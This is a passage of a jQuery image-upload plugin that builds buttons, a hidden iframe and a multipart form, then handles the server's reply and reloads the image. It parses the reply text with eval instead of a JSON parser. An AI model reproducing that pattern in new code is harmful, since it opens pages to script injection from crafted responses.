		var l = $("<button>").attr("type", "submit").addClass(i.uploadButtonClass).html(i.uploadButtonValue);
		var m = $("<button>").addClass(i.browseButtonClass).html(i.browseButtonValue).on("click", function() {
			k.click();
			return false
		});
		var n = $("<button>").addClass(i.deleteButtonClass).html(i.deleteButtonValue).on("click", function() {
			g.trigger("imageUpload.destroy");
			g.trigger("imageUpload.imageRemoved");
			g.remove();
			return false
		});
		var p = "uploadIframe-" + Math.random().toString(36).substring(5, 20).toLowerCase();
		var q = $("<iframe>").attr({
			id: p,
			name: p
		}).hide();
		var r = $("<form>").addClass(i.formClass).attr({
			target: q.attr("id"),
			enctype: "multipart/form-data",
			method: "post",
			action: i.formAction
		});
		r.append([m, k, l, n, q]);
		if(i.hideDeleteButton) {
			n.remove()
		}
		if(i.automaticUpload) {
			l.hide();
			k.on("change", function() {
				if(!$(this).val()) {
					return
				}
				l.click()
			})
		}
		if(i.hideFileInput) {
			k.hide()
		} else {
			m.hide()
		}
		j.append(r);
		r.on("submit", function() {
			var c = $(this);
			q.off("load");
			var d = g.attr("src");
			if(typeof i.waiter === "string") {
				g.attr("src", i.waiter)
			}
			g.addClass("loading");
			j.hide();
			q.on("load", function() {
				var a = $(this.contentWindow.document).text();
				var b;
				try {
					b = eval("(" + a + ")");
				} catch(e) {}
				if(b == undefined) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", ['返回数据格式不正确']);
					return;
				}
				if(b.code == 0) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", [b.msg]);
					return;
				}
				if(i.hideFileInput) {
					g.trigger("imageUpload.reload")
				}
				if(!k.val()) {
					loadImage(g, d);
					return
				}
				q.attr("src", "");
				loadImage(g, b.file, function() {
					g.trigger("imageUpload.imageChanged")
				});
				k.replaceWith(k.clone(true))
			})
		});
		if(!i.hover) {
			g.parent().append(j)
		} else {
			j.css({
				position: "absolute"
			});
			j.addClass("jQuery-image-upload-controls");
			$(".fed-user-image").append(j.hide());
			g.on("mouseenter", function() {
				if(g.hasClass("loading")) {
					return
				}
				j.css({
					top: 0,
					left: 0
				});
				j.show()
			});
			$('.fed-user-image').mouseleave(function() {
				j.hide()
			});
		}
		g.on("imageUpload.destroy", function() {
			j.remove();
			g.off("imageUpload.destroy");
			g.off("imageUpload.reload");
			g.data("imageUpload", null)
		});
		g.on("imageUpload.reload", function() {
			g.trigger("imageUpload.destroy");
			g.imageUpload(f)
		});
		return g
	};

	function loadImage(a, b, c) {
		a.fadeOut(function() {
			a.attr("src", b);
			imgLoad(a, function() {
				a.removeClass("loading");
				a.fadeIn();
				if(typeof c === "function") {
					c()
				}
			})
		})
	}

	function imgLoad(a, b) {
		$(a).each(function() {
			if(this.complete) {
				b.apply(this)
			} else {
				$(this).on("load", function() {
					b.apply(this)
				})
			}
		})
	}
	$.imageUpload = $.fn.imageUpload;
	$.imageUpload.defaults = s
})($);